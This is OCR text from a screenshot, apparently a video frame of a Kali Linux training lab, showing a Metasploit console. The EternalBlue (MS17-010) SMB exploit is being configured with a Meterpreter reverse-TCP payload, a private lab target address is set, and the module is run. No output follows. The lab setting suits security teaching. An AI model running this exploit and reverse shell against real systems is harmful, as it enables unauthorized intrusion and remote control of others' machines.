 Microsoft Remote Desktop Edit Connections Window Help Thu 27. May 11:01
KRACKEN
Kali LAB - VMware Workstation
File Edit View VM Tabs Help
Home Kali LAB PATCHY ROGUE - VICTIM AD - CYBER-DC DEADPOOL RUDE SECRET SERVER PROTECT SECRET SERVER DESKTOP PROTECT
kali@kali: ~/lab/endpoint 04:01 AM
kali@kali: ~/lab/endpoint
NMAP MSFC HASHCAT RESPOND CROWBAR
kali@kali: ~/lab/endpoint 121x38
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.95.128
RHOSTS => 192.168.95.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth1
LHOST => eth1
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search ENG 11:01
27/05/2021